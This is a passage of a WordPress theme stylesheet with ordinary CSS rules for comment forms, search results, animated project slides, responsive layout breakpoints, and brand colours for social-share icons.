  height: 54px;
  padding: 18px 16px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond .form-fields input:focus {
  border: 2px solid #000;
}
.comment-respond #comment {
  height: 210px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond #comment:focus {
  border: 2px solid #000;
}
.comment-respond .form-submit {
  margin-top: 20px;
}
.comment-respond .form-submit .submit {
  display: inline-block;
  color: #fff;
  background-color: #000;
  text-transform: uppercase;
  padding-top: 18px;
  padding-bottom: 18px;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
}
@media screen and (min-width: 991px) {
  .blog__sidebar,
  .blog-single__sidebar {
    padding-left: 45px;
  }
}
.single-post article .entry-content {
  margin-bottom: 0px;
}
.search-results .page-header {
  margin-bottom: 65px;
}
.search-results article {
  border-top: 1px solid #ccc;
  padding-top: 65px;
  padding-bottom: 70px;
}
.search-results h2 {
  font-size: 20px;
}
.search-results h2 a {
  color: #000;
}
.search-results .entry-meta {
  color: #ccc;
  margin-bottom: 10px;
}
.search .no-results.not-found {
  text-align: center;
  padding-top: 50px;
}
.search .no-results.not-found h1 {
  font-weight: bold;
  margin-bottom: 15px;
}
.search .no-results.not-found .search-form {
  margin-top: 30px;
}
.search .no-results.not-found .search-form .search-field {
  max-width: 300px;
  width: 300px;
  padding: 15px 10px !important;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
}
.search .no-results.not-found .search-form .search-submit {
  margin-top: 30px;
}
.woocommerce.single-product .wpb_tab {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.woocommerce.single-product .wpb_tab .vc_row {
  margin-left: 0;
  margin-right: 0;
}
body .blog-list ul,
body .page-content ul,
body .blog-list ol,
body .page-content ol {
  margin-left: 30px;
  margin-bottom: 30px;
}
body .blog-list ol,
body .page-content ol {
  list-style-type: decimal;
}
body .blog-list ul,
body .page-content ul {
  list-style: initial;
}
body.woocommerce-cart .page-content ul,
body.woocommerce-checkout .page-content ul,
body.woocommerce-cart .page-content ol,
body.woocommerce-checkout .page-content ol {
  margin-left: 0;
  margin-bottom: 0;
}
.rdy-post-nav.has-no-tags {
  margin-top: 0;
}
table.wp-list-table .column-header {
  width: 52px;
  text-align: center;
  white-space: nowrap;
}
/*--------------------------------------------------------------
* 7.0 Slides
==============================================================*/
.body-background {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s, background 1s;
  -moz-transition: opacity 0.3s, background 1s;
  -o-transition: opacity 0.3s, background 1s;
  -ms-transition: opacity 0.3s, background 1s;
  transition: opacity 0.3s, background 1s;
}
body .body-background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.to-load span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
  background-repeat: no-repeat;
}
.to-load.loaded span {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.columns-project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.site-content.project .line.before .content .e_1,
.site-content.project .line.before .content .e_2,
.site-content.project .line.before .content .e_3,
.site-content.project .line.before .content .e_4 {
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.current .content .e_1,
.site-content.project .line.current .content .e_2,
.site-content.project .line.current .content .e_3,
.site-content.project .line.current .content .e_4 {
  -webkit-transform: translateY(0px) translateZ(0);
  -moz-transform: translateY(0px) translateZ(0);
  -o-transform: translateY(0px) translateZ(0);
  -ms-transform: translateY(0px) translateZ(0);
  transform: translateY(0px) translateZ(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .content .e_1,
.site-content.project .line.after .content .e_2,
.site-content.project .line.after .content .e_3,
.site-content.project .line.after .content .e_4 {
  -webkit-transform: translateY(100px) translateZ(0);
  -moz-transform: translateY(100px) translateZ(0);
  -o-transform: translateY(100px) translateZ(0);
  -ms-transform: translateY(100px) translateZ(0);
  transform: translateY(100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line .link_detail {
  font-weight: bold;
}
.site-content.project .line .link_detail.link_light {
  color: #fff;
}
.site-content.project .line .link_detail.link_dark {
  color: #000;
}
.site-content.project .line.current .section-down-arrow {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .section-down-arrow,
.site-content.project .line.before .section-down-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.going-up .content .e_1 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.going-up .content .e_2 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-up .content .e_3 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-up .content .e_4 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_1 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_2 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-down .content .e_3 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-down .content .e_4 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.current.going-up .content .e_1 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line.current.going-up .content .e_2 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-up .content .e_3 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-up .content .e_4 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_1 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_2 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-down .content .e_3 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-down .content .e_4 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 4;
}
.site-content.project .columns-project .line .line-left {
  position: absolute;
  top: 120px;
  right: 60%;
  bottom: 120px;
  left: 120px;
}
.site-content.project .line .right {
  position: absolute;
  top: 45px;
  right: 45px;
  bottom: 45px;
  left: 50%;
}
.site-content.project .line .container {
  display: table;
  width: 100%;
  height: 100%;
  padding-right: 0;
  padding-left: 0;
}
.site-content.project .line .content {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.site-content.project .line .rdy_button {
  margin-right: 0;
  margin-bottom: 0;
}
.site-content.project .valign-top .line .content {
  vertical-align: top;
}
.site-content.project .valign-bottom .line .content {
  vertical-align: bottom;
}
.site-content.project .line.valign-middle .content {
  vertical-align: middle;
}
.site-content.project .line.valign-top .content {
  vertical-align: top;
}
.site-content.project .line.valign-bottom .content {
  vertical-align: bottom;
}
.site-content.project .align-right .line .content {
  text-align: right;
}
.site-content.project .align-center .line .content {
  text-align: center;
}
.site-content.project .columns-project.project-fullwidth.align-center .line .line-left {
  right: 35%;
  left: 35%;
}
.site-content.project .columns-project.project-fullwidth.align-right .line .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left {
  right: 15%;
  left: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content {
  text-align: center !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .caption,
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .description {
  text-align: center;
  margin-left: 15%;
  margin-right: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left {
  right: 60%;
  left: 120px;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left .content {
  text-align: left !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left .content {
  text-align: right !important;
}
.site-content.project .illustrations-container {
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 50%;
  overflow: hidden;
  z-index: 2;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .project-fullwidth .illustrations-container {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.site-content.project .illustrations-container .illustrations {
  position: relative;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.site-content.project .illustrations-container .illustrations.animated {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -moz-transition: -moz-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -o-transition: -o-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -ms-transition: -ms-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  transition: transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
}
.site-content.project .illustrations-container .illustration {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.site-content.project .illustrations-container .illustration-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.site-content.project .illustrations-container.hovered .illustration:hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.slidein .illustration-inner {
  -webkit-transform: scale(1.1) translateZ(0);
  -moz-transform: scale(1.1) translateZ(0);
  -o-transform: scale(1.1) translateZ(0);
  -ms-transform: scale(1.1) translateZ(0);
  transform: scale(1.1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hovered .illustration.hover_out .illustration-inner {
  -webkit-transform: scale(1) translateZ(0);
  -moz-transform: scale(1) translateZ(0);
  -o-transform: scale(1) translateZ(0);
  -ms-transform: scale(1) translateZ(0);
  transform: scale(1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  z-index: -1;
}
.site-content.project .content h2 {
  margin: 0;
  line-height: 100%;
}
.site-content.project .content .caption {
  display: inline-block;
  margin: 30px 0 0 0;
  line-height: 100%;
}
.site-content.project .content .description {
  margin-top: 30px;
  display: inline-block;
}
.site-content.project .content .description p:last-child {
  margin-bottom: 0;
}
.site-content.project .content .project_button {
  display: inline-block;
  line-height: 100%;
  margin-top: 30px;
}
.site-content.project .content .e_1 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_3 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_4 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .section-down-arrow {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .project-fullwidth .content .caption,
.site-content.project .project-fullwidth .content .description {
  max-width: 500px;
}
.site-content.project .project-fullwidth.align-center .content .caption,
.site-content.project .project-fullwidth.align-center .content .description {
  max-width: auto !important;
}
.site-content.project .project-fullwidth.align-right .content .caption,
.site-content.project .project-fullwidth.align-right .content .description {
  margin-right: 0;
  margin-left: auto;
}
.site-content.project .projects-list {
  position: absolute;
  bottom: 34px;
  left: 49px;
  z-index: 5;
}
.site-content.project .projects-list.display_none {
  display: none;
}
.site-content.project .projects-list.cnt-right {
  left: auto;
  right: 54px;
}
.site-content.project .projects-list a {
  position: relative;
  display: block;
  width: 26px;
  height: 26px;
}
.site-content.project .projects-list a:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  width: 12px;
  height: 12px;
  background-color: transparent;
  border: 1px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 8px;
  left: 8px;
  width: 8px;
  height: 8px;
  background-color: #000;
  border: 2px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a.active:after {
  border: 2px solid #adaeae !important;
  -webkit-transition: border 0.35s;
  -moz-transition: border 0.35s;
  -o-transition: border 0.35s;
  -ms-transition: border 0.35s;
  transition: border 0.35s;
}
.site-content.project .projects-list a.active:before {
  background-color: transparent !important;
}
.site-content.project .projects-list a.contact.active:before,
.site-content.project .projects-list a.contact.active:after {
  background: #000 !important;
  -webkit-transition: background 0.35s;
  -moz-transition: background 0.35s;
  -o-transition: background 0.35s;
  -ms-transition: background 0.35s;
  transition: background 0.35s;
}
.site-content.project .projects-list a span {
  width: 160px;
  color: #000;
  position: absolute;
  left: 25px;
  top: 1px;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 26px;
}
.site-content.project .projects-list a.hover span {
  display: block;
}
.site-content.project .projects-list[data-pgcolor="light"] a span {
  color: #fff !important;
}
.site-content.project .projects-list.cnt-right a span {
  right: 25px;
  left: auto;
  text-align: right;
}
.site-content.project .projects-list[data-pgcolor="light"] a:before {
  background-color: #fff;
}
.site-content.project .projects-list[data-pgcolor="light"] a.active:after {
  border: 2px solid #626363 !important;
}
.site-content.project .projects-list[data-pgcolor="light"] a.contact.active:after {
  background: #fff !important;
}
@media (max-width: 768px) {
  .rdy_project .projects-list,
  .rdy_project .section-down-arrow,
  .site-content.project .content .e_2:not(.e_button),
  .site-content.project .content .e_3:not(.e_button),
  .site-content.project .content .e_4:not(.e_button) {
    display: none !important;
  }
  .site-content.project .content .e_button.mobile_hide {
    display: none !important;
  }
  .site-content.project .content .e_button .rdy_button {
    padding: 14px 20px !important;
    font-size: 12px !important;
  }
  .site-content.project .illustrations-container {
    left: 0 !important;
  }
  .site-content.project .line .content {
    vertical-align: bottom !important;
  }
  .rdy_project .entry-title {
    display: table;
    width: 100%;
    text-align: left;
    line-height: 1em !important;
  }
  .rdy_project .entry-title a {
    display: table-cell;
    margin: 0 auto;
    width: 1px;
  }
  .rdy_project .entry-title {
    font-size: 34px !important;
    line-height: 110% !important;
    color: #000 !important;
    padding: 4px 0;
  }
}
@media screen and (max-width: 768px) {
  .site-content.project .line .line-left {
    left: 60px !important;
    right: 60px !important;
  }
  .rdy_project .entry-title.without-margin {
    margin-bottom: 0 !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
}
@media screen and (max-width: 569px) {
  .site-content.project .line .line-left {
    left: 35px !important;
    right: 35px !important;
  }
  .site-content.project .line .line-left {
    bottom: 35px !important;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .line.align-left .line-left {
    left: 60px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 60px !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
  .site-content.project .projects-list {
    left: 20px;
    bottom: 20px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 20px;
  }
}
@media screen and (min-width: 992px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 30px;
    bottom: 30px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 40px;
    bottom: 40px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 40px;
  }
}
@media screen and (min-width: 1440px) {
  .site-content.project .line.align-left .line-left {
    left: 100px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 100px !important;
  }
  .site-content.project .line .line-left {
    bottom: 100px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 1680px) {
  .site-content.project .line.align-left .line-left {
    left: 120px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 120px !important;
  }
  .site-content.project .line .line-left {
    bottom: 120px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .columns-project .line.align-center.valign-bottom .line-left {
    bottom: 60px !important;
  }
}
.site-content.project .illustration-video .mejs-container .mejs-layers {
  display: none !important;
}
/*--------------------------------------------------------------
* 7.0 Elements
==============================================================*/
.vc_sep_pos_inline {
  display: inline-block;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy_separator.responsive_width_sm {
    width: 100% !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy_separator.responsive_width_xs {
    width: 100% !important;
  }
}
.rdy_share.social-align-left {
  text-align: left;
}
.rdy_share.social-align-left .rdy_share-item:first-child,
.rdy_share.social-align-left .rdy_share-text:first-child {
  margin-left: 0;
}
.rdy_share.social-align-center {
  text-align: center;
}
.rdy_share.social-align-right {
  text-align: right;
}
.rdy_share.social-align-right .rdy_share-item:last-child {
  margin-right: 0;
}
.rdy_share .rdy_share-text.list:first-child {
  margin-top: 0;
}
.rdy_share .rdy_share-text.list:last-child {
  margin-bottom: 0;
}
.rdy_share .rdy_share-text span {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rdy_share.use_ul_hover .rdy_share-text span {
  display: inline-block;
  border-bottom: 2px solid transparent;
}
.rdy_share.use_ul_hover .rdy_share-text:hover span {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  border-bottom-color: #ec7a5c;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h,
.rdy_share.use-brand-color.use_ul_hover .mail-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .facebook-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .twitter-hover:hover span {
  border-bottom-color: #00aced;
}
.rdy_share.use-brand-color.use_ul_hover .rss-hover:hover span {
  border-bottom-color: #ff7900;
}
.rdy_share.use-brand-color.use_ul_hover .dribbble-hover:hover span {
  border-bottom-color: #ea4c89;
}
.rdy_share.use-brand-color.use_ul_hover .instagram-hover:hover span {
  border-bottom-color: #517fa4;
}
.rdy_share.use-brand-color.use_ul_hover .soundcloud-hover:hover span {
  border-bottom-color: #ff3a00;
}
.rdy_share.use-brand-color.use_ul_hover .digg-hover:hover span {
  border-bottom-color: #333;
}
.rdy_share.use-brand-color.use_ul_hover .pinterest-hover:hover span {
  border-bottom-color: #cb2027;
}
.rdy_share.use-brand-color.use_ul_hover .flickr-hover:hover span {
  border-bottom-color: #ff0084;
}
.rdy_share.use-brand-color.use_ul_hover .googleplus-hover:hover span {
  border-bottom-color: #dd4b39;
}
.rdy_share.use-brand-color.use_ul_hover .linkedin-hover:hover span {
  border-bottom-color: #007bb6;
}
.rdy_share.use-brand-color.use_ul_hover .blogger-hover:hover span {
  border-bottom-color: #fb8f3d;
}
.rdy_share.use-brand-color.use_ul_hover .youtube-hover:hover span {
  border-bottom-color: #b00;
}
.rdy_share.use-brand-color.use_ul_hover .lastfm-hover:hover span {
  border-bottom-color: #df1303;
}
.rdy_share.use-brand-color.use_ul_hover .stumbleupon-hover:hover span {
  border-bottom-color: #eb4823;
}
.rdy_share.use-brand-color.use_ul_hover .tumblr-hover:hover span {
  border-bottom-color: #32506d;
}
.rdy_share.use-brand-color.use_ul_hover .vimeo-hover:hover span {
  border-bottom-color: #aad450;
}
.rdy_share.use-brand-color.use_ul_hover .wordpress-hover:hover span {
  border-bottom-color: #21759b;
}
.rdy_share.use-brand-color.use_ul_hover .yelp-hover:hover span {
  border-bottom-color: #c41200;
}
.rdy_share.use-brand-color.use_ul_hover .reddit-hover:hover span {
  border-bottom-color: #cee3f8;
}
.rdy_share.use-brand-color.use_ul_hover .whatsapp-hover:hover span {
  border-bottom-color: #1d9d10;
}
.rdy_share.use-brand-color.use_ul_hover .weibo-hover:hover span {
  border-bottom-color: #e6162d;
}
.rdy_share.use-brand-color.use_ul_hover .qzone-hover:hover span {
  border-bottom-color: #ffc028;
}
.rdy_share.use-brand-color.use_ul_hover .imdb-hover:hover span {
  border-bottom-color: #f5de50;
}
.rdy_share.use-brand-color.use_ul_hover .renren-hover:hover span {
  border-bottom-color: #217dc6;
}
.rdy_share.use-brand-color.use_ul_hover .xing-hover:hover span {
  border-bottom-color: #026466;
}
.rdy_share.use-brand-color.use_ul_hover .vk-hover:hover span {
  border-bottom-color: #45668e;
}
.rdy_share.use-brand-color.use_ul_hover .wechat-hover:hover span {
  border-bottom-color: #7bb32e;
}
.rdy_share.use-brand-color.use_ul_hover .snapchat-hover:hover span {
  border-bottom-color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon .mail-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .facebook-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .twitter-hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon .rss-hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon .dribbble-hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon .instagram-hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon .soundcloud-hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon .digg-hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon .pinterest-hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon .flickr-hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon .googleplus-hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon .linkedin-hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon .blogger-hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon .youtube-hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon .lastfm-hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon .stumbleupon-hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon .tumblr-hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon .vimeo-hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon .wordpress-hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon .yelp-hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon .reddit-hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon .whatsapp-hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon .weibo-hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon .wechat-hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon .vk-hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon .qzone-hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon .imdb-hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon .renren-hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon .xing-hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon .snapchat-hover {
  color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon-h .mail-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .facebook-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .twitter-hover:hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon-h .rss-hover:hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon-h .dribbble-hover:hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon-h .instagram-hover:hover {
  color: #517fa4;
}
